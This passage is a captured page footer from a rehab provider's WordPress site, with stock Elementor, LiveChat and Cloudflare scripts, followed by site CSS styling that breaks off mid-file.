<script type="text/javascript" src="https://bluecresthealthgroup.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bluecresthealthgroup.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bluecresthealthgroup.com\/wp-admin\/admin-ajax.php","nonce":"ac76d7452b","urls":{"assets":"https:\/\/bluecresthealthgroup.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bluecresthealthgroup.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bluecresthealthgroup.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bluecresthealthgroup.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/bluecresthealthgroup.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bluecresthealthgroup.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bluecresthealthgroup.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ef27f838b0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":144,"title":"Rehab%20New%20Jersey%20%7C%20BlueCrest%20Health%20Group","excerpt":"","featuredImage":"https:\/\/bluecresthealthgroup.com\/wp-content\/uploads\/2023\/06\/hp-program-1-910x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bluecresthealthgroup.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bluecresthealthgroup.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.18.1" id="pro-preloaded-elements-handlers-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 12639498;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/12639498/" rel="nofollow external noreferrer" data-wpel-link="external" target="_blank">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external">LiveChat</a></noscript>
<!-- End of LiveChat code -->
<!-- end Simple Custom CSS and JS -->

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c14a75fdff5aedd',t:'MTc2ODk3NTg4Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bluecresthealthgroup.com/wp-content/uploads/elementor/css/post-9.css?ver=1765581259
body_size: 217
content:
.elementor-kit-9{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1b4cfe1:#FFFFFF;--e-global-color-68377c4:#1F4EA6;--e-global-color-f459874:#A0A5AA;--e-global-color-0ebafaa:#64686C;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"kepler-std", Sans-serif;font-size:17px;font-weight:500;}.elementor-kit-9 e-page-transition{background-color:#FFBC7D;}.elementor-kit-9 a{color:#000000;}.elementor-kit-9 a:hover{color:var( --e-global-color-68377c4 );}.elementor-kit-9 h1{color:var( --e-global-color-68377c4 );font-family:"kepler-std", Sans-serif;font-size:46px;font-weight:600;}.elementor-kit-9 h2{color:var( --e-global-color-68377c4 );font-family:"kepler-std", Sans-serif;font-size:36px;font-weight:500;}.elementor-kit-9 h3{font-family:"kepler-std", Sans-serif;font-size:26px;font-weight:400;}.elementor-kit-9 h4{color:var( --e-global-color-68377c4 );font-family:"kepler-std", Sans-serif;font-weight:700;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-9 h1{font-size:40px;}.elementor-kit-9 h2{font-size:30px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-9 h1{font-size:24px;}.elementor-kit-9 h2{font-size:26px;}.elementor-kit-9 h3{font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://bluecresthealthgroup.com/wp-content/uploads/elementor/css/post-144.css?ver=1766623071
body_size: 2151
content:
.elementor-144 .elementor-element.elementor-element-99cd0de:not(.elementor-motion-effects-element-type-background), .elementor-144 .elementor-element.elementor-element-99cd0de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://bluecresthealthgroup.com/wp-content/uploads/2023/06/BG-1.jpg");background-position:center right;background-size:cover;}.elementor-144 .elementor-element.elementor-element-99cd0de{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-144 .elementor-element.elementor-element-99cd0de > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-144 .elementor-element.elementor-element-296cf0b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-144 .elementor-element.elementor-element-296cf0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-144 .elementor-element.elementor-element-739891c .elementor-heading-title{color:#FFFFFF;}.elementor-144 .elementor-element.elementor-element-0281c3e{color:var( --e-global-color-1b4cfe1 );}.elementor-144 .elementor-element.elementor-element-b709283 .elementor-button{background-color:var( --e-global-color-68377c4 );fill:var( --e-global-color-1b4cfe1 );color:var( --e-global-color-1b4cfe1 );box-shadow:0px 0px 5px 0px rgba(0,0,0,0.5);}.elementor-144 .elementor-element.elementor-element-b709283 .elementor-button:hover, .elementor-144 .elementor-element.elementor-element-b709283 .elementor-button:focus{background-color:var( --e-global-color-1b4cfe1 );color:var( --e-global-color-68377c4 );}.elementor-144 .elementor-element.elementor-element-b709283 .elementor-button:hover svg, .elementor-144 .elementor-element.elementor-element-b709283 .elementor-button:focus svg{fill:var( --e-global-color-68377c4 );}.elementor-144 .elementor-element.elementor-element-ce23536:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-144 .elementor-element.elementor-element-ce23536 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-1.png");background-size:cover;}.elementor-144 .elementor-element.elementor-element-ce23536 > .elementor-element-populated >  .elementor-background-overlay{background-color:#FFFFFF00;opacity:0.5;}.elementor-144 .elementor-element.elementor-element-ce23536 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-144 .elementor-element.elementor-element-ce23536 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-144 .elementor-element.elementor-element-bb4f8a3{--spacer-size:600px;}.elementor-144 .elementor-element.elementor-element-7d3000c > .elementor-container{max-width:1300px;}.elementor-144 .elementor-element.elementor-element-7d3000c{margin-top:050px;margin-bottom:0px;}.elementor-144 .elementor-element.elementor-element-626e239 > .elementor-container{max-width:1300px;}.elementor-144 .elementor-element.elementor-element-626e239{margin-top:050px;margin-bottom:0px;}.elementor-144 .elementor-element.elementor-element-b42a5fc > .elementor-container{max-width:1300px;}.elementor-144 .elementor-element.elementor-element-b42a5fc{margin-top:50px;margin-bottom:50px;}.elementor-144 .elementor-element.elementor-element-2b0e2a0 > .elementor-container{max-width:1300px;min-height:300px;}.elementor-144 .elementor-element.elementor-element-964f608:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-144 .elementor-element.elementor-element-964f608 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-location-1.jpg");background-size:cover;}.elementor-144 .elementor-element.elementor-element-964f608 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.4;}.elementor-144 .elementor-element.elementor-element-964f608:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.4;}.elementor-bc-flex-widget .elementor-144 .elementor-element.elementor-element-964f608.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-144 .elementor-element.elementor-element-964f608.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-144 .elementor-element.elementor-element-964f608 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:35px 35px 35px 35px;}.elementor-144 .elementor-element.elementor-element-964f608 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.5s, border-radius 0.3s, opacity 0.5s;}.elementor-144 .elementor-element.elementor-element-835365f .elementor-heading-title{font-weight:700;color:var( --e-global-color-1b4cfe1 );}.elementor-144 .elementor-element.elementor-element-35f6a0d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-144 .elementor-element.elementor-element-35f6a0d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://bluecresthealthgroup.com/wp-content/uploads/2025/04/Exterior-11-scaled.jpg");background-size:cover;}.elementor-144 .elementor-element.elementor-element-35f6a0d > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.4;}.elementor-144 .elementor-element.elementor-element-35f6a0d:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.15;}.elementor-bc-flex-widget .elementor-144 .elementor-element.elementor-element-35f6a0d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-144 .elementor-element.elementor-element-35f6a0d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-144 .elementor-element.elementor-element-35f6a0d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:35px 35px 35px 35px;}.elementor-144 .elementor-element.elementor-element-35f6a0d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.5s, border-radius 0.3s, opacity 0.5s;}.elementor-144 .elementor-element.elementor-element-fec2411 .elementor-heading-title{color:var( --e-global-color-1b4cfe1 );}.elementor-144 .elementor-element.elementor-element-5a59b37 > .elementor-container{max-width:1300px;min-height:300px;}.elementor-144 .elementor-element.elementor-element-49b747a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-144 .elementor-element.elementor-element-49b747a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://bluecresthealthgroup.com/wp-content/uploads/2023/06/bluecrest_exterior_11-2022-1.jpg");background-size:cover;}.elementor-144 .elementor-element.elementor-element-49b747a > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.4;}.elementor-144 .elementor-element.elementor-element-49b747a:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.15;}.elementor-bc-flex-widget .elementor-144 .elementor-element.elementor-element-49b747a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-144 .elementor-element.elementor-element-49b747a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-144 .elementor-element.elementor-element-49b747a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:35px 35px 35px 35px;}.elementor-144 .elementor-element.elementor-element-49b747a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.5s, border-radius 0.3s, opacity 0.5s;}.elementor-144 .elementor-element.elementor-element-b6012de .elementor-heading-title{color:var( --e-global-color-1b4cfe1 );}.elementor-144 .elementor-element.elementor-element-1a524c1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-144 .elementor-element.elementor-element-1a524c1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-location-3.jpg");background-size:cover;}.elementor-144 .elementor-element.elementor-element-1a524c1 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.4;}.elementor-144 .elementor-element.elementor-element-1a524c1:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.15;}.elementor-bc-flex-widget .elementor-144 .elementor-element.elementor-element-1a524c1.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-144 .elementor-element.elementor-element-1a524c1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-144 .elementor-element.elementor-element-1a524c1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:35px 35px 35px 35px;}.elementor-144 .elementor-element.elementor-element-1a524c1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.5s, border-radius 0.3s, opacity 0.5s;}.elementor-144 .elementor-element.elementor-element-411f380 .elementor-heading-title{color:var( --e-global-color-1b4cfe1 );}.elementor-144 .elementor-element.elementor-element-b9db122:not(.elementor-motion-effects-element-type-background), .elementor-144 .elementor-element.elementor-element-b9db122 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-bg-2.jpg");background-size:cover;}.elementor-144 .elementor-element.elementor-element-b9db122 > .elementor-container{min-height:825px;}.elementor-144 .elementor-element.elementor-element-b9db122{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:75px;margin-bottom:75px;}.elementor-144 .elementor-element.elementor-element-b9db122 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-144 .elementor-element.elementor-element-7e3d7b8 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-144 .elementor-element.elementor-element-4fe5d8c{z-index:1;}.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-nav.slick-prev.style-1,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-nav.slick-next.style-1,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-nav.style-3:before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-prev.style-3:before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-prev.style-6:before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-next.style-6:before{background:var( --e-global-color-68377c4 );}.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-prev.style-4:before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-nav.style-4:before{border-color:var( --e-global-color-68377c4 );}.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-nav.slick-prev.style-1:before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-nav.slick-next.style-1:before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-prev.style-3:before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-nav.style-3:before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-prev.style-4:before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-nav.style-4:before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-nav.style-6 .icon-wrap{color:var( --e-global-color-1b4cfe1 );}.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-prev.style-2 .icon-wrap:before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-prev.style-2 .icon-wrap:after,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-next.style-2 .icon-wrap:before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-next.style-2 .icon-wrap:after,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-prev.style-5 .icon-wrap:before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-prev.style-5 .icon-wrap:after,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-next.style-5 .icon-wrap:before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-next.style-5 .icon-wrap:after{background:var( --e-global-color-1b4cfe1 );}.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-nav.slick-prev.style-1:hover,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-nav.slick-next.style-1:hover,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-prev.style-2:hover::before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-next.style-2:hover::before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-prev.style-3:hover:before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-nav.style-3:hover:before{background:var( --e-global-color-f459874 );}.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-prev.style-4:hover:before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-nav.style-4:hover:before{border-color:var( --e-global-color-f459874 );}.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-nav.slick-prev.style-1:hover:before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-nav.slick-next.style-1:hover:before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-prev.style-3:hover:before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-nav.style-3:hover:before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-prev.style-4:hover:before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-nav.style-4:hover:before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-nav.style-6:hover .icon-wrap{color:var( --e-global-color-68377c4 );}.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-prev.style-2:hover .icon-wrap::before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-prev.style-2:hover .icon-wrap::after,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-next.style-2:hover .icon-wrap::before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-next.style-2:hover .icon-wrap::after,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-prev.style-5:hover .icon-wrap::before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-prev.style-5:hover .icon-wrap::after,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-next.style-5:hover .icon-wrap::before,.elementor-144 .elementor-element.elementor-element-4fe5d8c .list-carousel-slick .slick-next.style-5:hover .icon-wrap::after{background:var( --e-global-color-68377c4 );}.elementor-144 .elementor-element.elementor-element-be7a6ff > .elementor-container{min-height:0px;}.elementor-144 .elementor-element.elementor-element-be7a6ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-144 .elementor-element.elementor-element-be7a6ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-144 .elementor-element.elementor-element-327cf38:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-144 .elementor-element.elementor-element-327cf38 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-68377c4 );}.elementor-144 .elementor-element.elementor-element-327cf38 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-144 .elementor-element.elementor-element-327cf38 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-144 .elementor-element.elementor-element-ea0e76d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-144 .elementor-element.elementor-element-ea0e76d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f459874 );}.elementor-144 .elementor-element.elementor-element-ea0e76d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 015px 0px 015px;--e-column-margin-right:015px;--e-column-margin-left:015px;}.elementor-144 .elementor-element.elementor-element-ea0e76d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-144 .elementor-element.elementor-element-5ba7a8c{--spacer-size:10px;}.elementor-144 .elementor-element.elementor-element-f0788f3 > .elementor-element-populated{padding:050px 0px 050px 30px;}.elementor-144 .elementor-element.elementor-element-af9b630 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-144 .elementor-element.elementor-element-af9b630 .elementor-heading-title{color:var( --e-global-color-1b4cfe1 );}.elementor-bc-flex-widget .elementor-144 .elementor-element.elementor-element-22f60d7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-144 .elementor-element.elementor-element-22f60d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-144 .elementor-element.elementor-element-0f53f7b .elementor-button{background-color:var( --e-global-color-1b4cfe1 );fill:var( --e-global-color-68377c4 );color:var( --e-global-color-68377c4 );box-shadow:0px 0px 5px 0px rgba(0,0,0,0.5);}.elementor-144 .elementor-element.elementor-element-0f53f7b .elementor-button:hover, .elementor-144 .elementor-element.elementor-element-0f53f7b .elementor-button:focus{background-color:var( --e-global-color-0ebafaa );color:var( --e-global-color-1b4cfe1 );}.elementor-144 .elementor-element.elementor-element-0f53f7b .elementor-button:hover svg, .elementor-144 .elementor-element.elementor-element-0f53f7b .elementor-button:focus svg{fill:var( --e-global-color-1b4cfe1 );}.elementor-144 .elementor-element.elementor-element-780042b{margin-top:75px;margin-bottom:75px;}.elementor-144 .elementor-element.elementor-element-0eb1a14 img{height:0%;}.elementor-144 .elementor-element.elementor-element-6d28cd6{--spacer-size:50px;}.elementor-144 .elementor-element.elementor-element-6d28cd6 > .elementor-widget-container{background-color:var( --e-global-color-text );margin:-50px 0300px 0px -300px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-144 .elementor-element.elementor-element-e03c93c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-144 .elementor-element.elementor-element-e03c93c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-144 .elementor-element.elementor-element-e03c93c > .elementor-element-populated{padding:035px 035px 035px 035px;}.elementor-144 .elementor-element.elementor-element-c840873 .swiper-wrapper{display:flex;align-items:center;}.elementor-144 .elementor-element.elementor-element-edef64c{margin-top:75px;margin-bottom:75px;}.elementor-bc-flex-widget .elementor-144 .elementor-element.elementor-element-3823e21.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-144 .elementor-element.elementor-element-3823e21.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-144 .elementor-element.elementor-element-3823e21 > .elementor-element-populated{padding:035px 035px 035px 035px;}.elementor-144 .elementor-element.elementor-element-042a2f7 img{height:0%;}.elementor-144 .elementor-element.elementor-element-305f20c{--spacer-size:50px;}.elementor-144 .elementor-element.elementor-element-305f20c > .elementor-widget-container{background-color:var( --e-global-color-68377c4 );margin:-50px -300px 0px 300px;padding:0px 0px 0px 0px;}.elementor-144 .elementor-element.elementor-element-70fe97d:not(.elementor-motion-effects-element-type-background), .elementor-144 .elementor-element.elementor-element-70fe97d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://bluecresthealthgroup.com/wp-content/uploads/2023/06/BG-1.jpg");background-position:center right;background-size:cover;}.elementor-144 .elementor-element.elementor-element-70fe97d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-144 .elementor-element.elementor-element-70fe97d > 